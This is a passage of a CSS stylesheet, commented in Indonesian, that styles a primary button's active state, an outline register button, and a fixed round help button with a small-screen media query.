.btn-primary.active {
    background-color: #00529C;
    color: white;
    cursor: pointer;
}

/* Tombol Daftar */
.btn-outline {
    background-color: transparent;
    color: #00529C;
    border: 1px solid #00529C;
}

.btn-outline:active {
    background-color: #f0f7ff;
}

/* FAB Bantuan */
.fab-help {
    position: fixed;
    bottom: 24px;
    right: calc(50% - 220px); /* Agar tetap di dalam container pada desktop */
    transform: translateX(50%);
    width: 56px;
    height: 56px;
    background-color: #00529C;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 4px 12px rgba(0, 82, 156, 0.3);
    cursor: pointer;
    z-index: 100;
}

/* Responsif untuk layar kecil */
@media (max-width: 480px) {
    .fab-help {
        right: 24px;
        transform: none;
    }
}
</file>
